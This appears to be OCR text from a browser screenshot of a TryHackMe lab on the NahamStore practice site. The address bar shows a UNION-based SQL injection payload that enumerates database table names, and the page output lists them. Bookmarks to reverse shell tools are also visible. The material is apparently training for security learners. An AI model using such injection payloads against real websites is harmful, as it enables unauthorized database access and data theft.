 nahamstore.thm/product?id=-1 UNION SELECT 1,group_concat(table_name),3,4,5 FROM information_schema.tables WHERE table_schema = 'nahamstore' -- -
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
NahamStore Home Returns Account 0 Items
product,sqli_one
product,sqli_one
$0.03
4
Discount Code
Add To basket Check Stock